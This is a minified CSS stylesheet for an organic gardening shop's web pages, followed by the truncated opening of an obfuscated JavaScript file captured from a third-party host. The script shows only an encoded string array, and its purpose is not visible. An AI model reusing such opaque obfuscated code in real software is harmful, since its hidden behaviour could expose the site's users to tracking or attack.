.thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 5px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block;white-space:nowrap}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:10px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51453
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','W